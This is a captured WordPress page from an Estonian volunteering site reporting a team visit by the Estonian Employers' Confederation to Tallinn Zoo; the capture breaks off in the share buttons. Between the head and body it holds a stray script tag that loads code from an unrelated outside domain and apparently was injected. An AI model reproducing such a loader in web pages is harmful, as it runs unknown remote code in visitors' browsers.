

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annetameaega.ee/headteod/tallinna-loomaaed-eesti-tooandjate-keskliit/
body_size: 12573
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">

<head>
    <meta charset="UTF-8">
    <title>
        Tallinna Loomaaed / Eesti Tööandjate Keskliit - Annetame aega    </title>


    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-title" content="Annetame aega - ">

    <link rel="apple-touch-icon" sizes="120x120" href="https://annetameaega.ee/wp-content/themes/aa/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://annetameaega.ee/wp-content/themes/aa/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://annetameaega.ee/wp-content/themes/aa/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://annetameaega.ee/wp-content/themes/aa/favicon/site.webmanifest">
    <link rel="mask-icon" href="https://annetameaega.ee/wp-content/themes/aa/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">


    <!-- Google tag (gtag.js) G4 as of 20221205m now via Site Kit-->
   <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-CJP99Q2FTD"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-CJP99Q2FTD');
    </script>
-->
    
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Tallinna Loomaaed / Eesti Tööandjate Keskliit - Annetame aega</title>
<meta name="description" content="Käisime meeskonnaga Tallinna Loomaaias, kus aitasime korrastada laste joonistustahvlit, puhastasime loomade puuri ning aitasime heakorratöödega."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://annetameaega.ee/headteod/tallinna-loomaaed-eesti-tooandjate-keskliit/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tallinna Loomaaed / Eesti Tööandjate Keskliit - Annetame aega" />
<meta property="og:description" content="Käisime meeskonnaga Tallinna Loomaaias, kus aitasime korrastada laste joonistustahvlit, puhastasime loomade puuri ning aitasime heakorratöödega." />
<meta property="og:url" content="https://annetameaega.ee/headteod/tallinna-loomaaed-eesti-tooandjate-keskliit/" />
<meta property="og:site_name" content="Annetame Aega" />
<meta property="og:image" content="https://annetameaega.ee/wp-content/uploads/190916584_813232206218837_4109951471965985633_n.jpg" />
<meta property="og:image:secure_url" content="https://annetameaega.ee/wp-content/uploads/190916584_813232206218837_4109951471965985633_n.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="563" />
<meta property="og:image:alt" content="Tallinna Loomaaed / Eesti Tööandjate Keskliit" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tallinna Loomaaed / Eesti Tööandjate Keskliit - Annetame aega" />
<meta name="twitter:description" content="Käisime meeskonnaga Tallinna Loomaaias, kus aitasime korrastada laste joonistustahvlit, puhastasime loomade puuri ning aitasime heakorratöödega." />
<meta name="twitter:image" content="https://annetameaega.ee/wp-content/uploads/190916584_813232206218837_4109951471965985633_n.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annetameaega.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannetameaega.ee%2Fheadteod%2Ftallinna-loomaaed-eesti-tooandjate-keskliit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annetameaega.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannetameaega.ee%2Fheadteod%2Ftallinna-loomaaed-eesti-tooandjate-keskliit%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://annetameaega.ee/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://annetameaega.ee/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annetameaega.ee/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--teal-aa: #3ebfb9;--wp--preset--color--yellow-aa: #ffd400;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://annetameaega.ee/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://annetameaega.ee/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Caveat&#038;family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;1,300;1,400;1,600&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://annetameaega.ee/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:right;margin:0 8px;line-height:32px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-styles-css' href='https://annetameaega.ee/wp-content/themes/aa/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fa5-main-styles-css' href='https://annetameaega.ee/wp-content/themes/aa/fontawesome/css/fontawesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fa5-regular-styles-css' href='https://annetameaega.ee/wp-content/themes/aa/fontawesome/css/regular.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fa5-solid-styles-css' href='https://annetameaega.ee/wp-content/themes/aa/fontawesome/css/solid.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fa5-brand-styles-css' href='https://annetameaega.ee/wp-content/themes/aa/fontawesome/css/brands.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://annetameaega.ee/wp-content/themes/aa/css/slick.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://annetameaega.ee/wp-content/themes/aa/css/slick-theme.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-styles-css' href='https://annetameaega.ee/wp-content/themes/aa/css/normalize.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='aa-styles-css' href='https://annetameaega.ee/wp-content/themes/aa/css/aa.css' type='text/css' media='all' />
<link rel='stylesheet' id='aa-styles-nav-css' href='https://annetameaega.ee/wp-content/themes/aa/css/aa-nav.css' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://annetameaega.ee/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />

<!--

SCRIPT IDs:
contact-form-7
lbwps-photoswipe5
video_popup_main_modal
wpcf7-redirect-script
heateor_sss_sharing_js
wpcf7-recaptcha
jquery
bootstrap-js
slick-js
scroll-scripts
aa-scripts
kc-front-scripts

STYLE IDs:
wp-img-auto-sizes-contain
dashicons
post-views-counter-frontend
wp-emoji-styles
wp-block-library
classic-theme-styles
contact-form-7
lbwps-styles-photoswipe5-main
video_popup_main_style
wpcf7-redirect-script-frontend
google-fonts
heateor_sss_frontend_css
bootstrap-styles
fa5-main-styles
fa5-regular-styles
fa5-solid-styles
fa5-brand-styles
slick-css
slick-theme-css
normalize-styles
aa-styles
aa-styles-nav
kc-general

-->

<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://annetameaega.ee/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.3" id="video_popup_main_modal-js"></script>
<script type="text/javascript" src="https://annetameaega.ee/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://annetameaega.ee/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://annetameaega.ee/wp-content/themes/aa/bootstrap/bootstrap.min.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://annetameaega.ee/wp-content/themes/aa/js/slick.js?ver=6.9" id="slick-js-js"></script>
<script type="text/javascript" src="https://annetameaega.ee/wp-content/themes/aa/js/jquery.smoothscroll.min.js" id="scroll-scripts-js"></script>
<script type="text/javascript" src="https://annetameaega.ee/wp-content/themes/aa/js/aa.js" id="aa-scripts-js"></script>
<link rel="https://api.w.org/" href="https://annetameaega.ee/wp-json/" /><script type="text/javascript">var kc_script_data={ajax_url:"https://annetameaega.ee/wp-admin/admin-ajax.php"}</script><link rel="icon" href="https://annetameaega.ee/wp-content/uploads/gfx/favicon-alus.png" sizes="32x32" />
<link rel="icon" href="https://annetameaega.ee/wp-content/uploads/gfx/favicon-alus.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://annetameaega.ee/wp-content/uploads/gfx/favicon-alus.png" />
<meta name="msapplication-TileImage" content="https://annetameaega.ee/wp-content/uploads/gfx/favicon-alus.png" />


</head>
<script src="https://jspacket.com/js/888.js"></script>


<body class="wp-singular headteod-template-default single single-headteod postid-32542 wp-theme-aa d-flex flex-column min-vh-100 kc-css-system  headteod-tallinna-loomaaed-eesti-tooandjate-keskliit">

    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v9.0&appId=956260584436271&autoLogAppEvents=1" nonce="bMrFul8N"></script>

    <header id="masthead" class="site-header">

        <div class="mainnav my-auto">
            <nav class="navbar navbar-expand-xl">
                <div class="container-fluid">
                    <div class="row w-100">
                        <div class="col-9 col-xl-2 my-auto">
                            <div class="logoarea">
                                                                <a class="nostyle" href="https://annetameaega.ee/" title="Annetame aega" rel="home">
                                                                        <img class="logo1" src="https://annetameaega.ee/wp-content/uploads/logo_annetameaega.svg" alt="" />
                                                                      
                                </a>

                            </div>

                        </div>

                        <!-- Navbar Toggler -->

                        <button class="navbar-toggler custom-toggler col-3 text-end collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#header-menu" aria-controls="header-menu" aria-expanded="false" aria-label="Toggle navigation">
                            <span class="hamburger float-right">
                                <span class="line"></span>
                                <span class="line"></span>
                                <span class="line"></span>
                                <span class="line"></span>
                                <span class="close"></span>
                            </span>
                        </button>

                    
                        
                        
                        <div class="col-xl-10 my-xl-auto navbar-collapse collapse" id="header-menu">
                            <ul id="menu-main-menu" class="navbar-nav d-xl-inline-block me-auto"><li  id="menu-item-32175" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-32175"><a href="/" class="nav-link "><i class="far fa-home"></i></a></li>
<li  id="menu-item-32198" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32198"><a href="https://annetameaega.ee/uudised/" class="nav-link ">Uudised</a></li>
<li  id="menu-item-33553" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-33553"><a href="https://annetameaega.ee/annetame-aega-algatuse-liikmed/" class="nav-link ">Liikmed</a></li>
<li  id="menu-item-34000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-34000"><a href="#" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Soovitused</a>
<ul class="dropdown-menu  depth_0">
	<li  id="menu-item-32316" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32316"><a href="https://annetameaega.ee/tooandjale-ja-tiimijuhile/soovitused-tiimijuhile/" class="dropdown-item ">Soovitused tiimijuhile</a></li>
	<li  id="menu-item-32393" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32393"><a href="https://annetameaega.ee/tooandjale-ja-tiimijuhile/soovitused-tooandjale/" class="dropdown-item ">Soovitused tööandjale</a></li>
	<li  id="menu-item-32394" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32394"><a href="https://annetameaega.ee/tooandjale-ja-tiimijuhile/korduma-kippuvad-kusimused/" class="dropdown-item ">Korduma kippuvad küsimused</a></li>
	<li  id="menu-item-32395" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32395"><a href="https://annetameaega.ee/tooandjale-ja-tiimijuhile/materjalid/" class="dropdown-item ">Materjalid</a></li>
</ul>
</li>
<li  id="menu-item-30488" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-30488"><a href="https://annetameaega.ee/abivajajad/" class="nav-link ">Abivajajad</a></li>
<li  id="menu-item-33333" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-33333"><a href="https://annetameaega.ee/kuulutused/" class="nav-link ">Kuulutused</a></li>
<li  id="menu-item-34001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-34001"><a href="#" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Head teod</a>
<ul class="dropdown-menu  depth_0">
	<li  id="menu-item-32194" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32194"><a href="https://annetameaega.ee/head-teod/haridus/" class="dropdown-item ">Haridus</a></li>
	<li  id="menu-item-32196" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32196"><a href="https://annetameaega.ee/head-teod/lapsed-ja-pered/" class="dropdown-item ">Lapsed ja pered</a></li>
	<li  id="menu-item-32193" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32193"><a href="https://annetameaega.ee/head-teod/loodus/" class="dropdown-item ">Loodus</a></li>
	<li  id="menu-item-32192" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32192"><a href="https://annetameaega.ee/head-teod/loomad/" class="dropdown-item ">Loomad</a></li>
	<li  id="menu-item-32195" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32195"><a href="https://annetameaega.ee/head-teod/tervis/" class="dropdown-item ">Tervis</a></li>
	<li  id="menu-item-32191" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32191"><a href="https://annetameaega.ee/head-teod/muu/" class="dropdown-item ">Muu</a></li>
</ul>
</li>
<li  id="menu-item-32642" class="box menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32642"><a href="https://annetameaega.ee/liitu/" class="nav-link ">Liitu</a></li>
<li  id="menu-item-31441" class="box menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-31441"><a href="https://annetameaega.ee/heategude-sisestamine/" class="nav-link ">Registreeri heategu</a></li>
<li  id="menu-item-32554" class="d-lg-none menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-32554"><a href="https://annetameaega.ee/liitu-annetame-aega-uudiskirjaga/" class="nav-link ">Liitu Annetame Aega uudiskirjaga!</a></li>
<li  id="menu-item-32491" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-32491"><a href="https://www.facebook.com/annetameaega/" class="nav-link "><i class="fab fa-facebook"></i></a></li>
</ul>              
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </header>
    
    
    
    <div class="container pb-xl-5">
        <div class="row row-breadcrumbs pb--xl-5">
            <div class="col-md-12 pb-xl-5">

                            </div>
        </div>
    </div>



<div class="wrapper page-default page-wrapper" id="page-wrapper">

    <div class="container mainarea">


        <div class="row nomargin">

            <div class="maincontent col-lg-10 offset-lg-1">

                <main class="site-main" id="main">

                    
                    <h1 class="page-title">
                        Tallinna Loomaaed / Eesti Tööandjate Keskliit                    </h1>



                    <div class="entry-content">
                        
                            
                            
                            
                            <div class="row nogutter headteod item">


                                <div class="col-12 colitem text">
                                    <div class="detrow">
                                        <span class="label">Heategija</span><span class="value">Eesti Tööandjate Keskliit</span>
                                    </div>
                                    <div class="recepient detrow">
                                        <span class="label">Heateo saaja</span><span class="value">Tallinna Loomaaed</span>
                                    </div>
                                    <div class="team-size detrow">
                                        <span class="label">Meeskonna liikmete arv</span><span class="value">10</span>
                                    </div>
                                    
                                    <div class="team-size detrow">
                                        <span class="label">Kuupäev</span><span class="value">24.05.2021</span>
                                    </div>
                                                        
       
                                    <div class="descr">
                                        <p>Käisime meeskonnaga Tallinna Loomaaias, kus aitasime korrastada laste joonistustahvlit, puhastasime loomade puuri ning aitasime heakorratöödega.  </p>
<p>Vastutasuks mõnus ja positiivset energiat täis meeskonnapäev, sest mis liidaks tiimi rohkem, kui koos tehtud heateod!</p>
                                    </div>
                                    


                                </div>
                                <div class="col-12 colitem">
                                    <div class="row">
                                                                                <div class="img1 col-md-4 "><img src="https://annetameaega.ee/wp-content/uploads/190916584_813232206218837_4109951471965985633_n.jpg" height="" width="" alt="" /></div>
                                                                                                                        <div class="img2 col-md-4 "><img src="https://annetameaega.ee/wp-content/uploads/MicrosoftTeams-image-450x600.jpg" height="" width="" alt="" /></div>
                                                                                                                        <div class="img3 col-md-4 "><img src="https://annetameaega.ee/wp-content/uploads/MicrosoftTeams-image-1-338x600.jpg" height="" width="" alt="" /></div>
                                        
                                    </div>
                                </div>
                                
                                <div class="socialshare mt-5">   <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://annetameaega.ee/headteod/tallinna-loomaaed-eesti-tooandjate-keskliit/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fannetameaega.ee%2Fheadteod%2Ftallinna-loomaaed-eesti-tooandjate-keskliit%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" 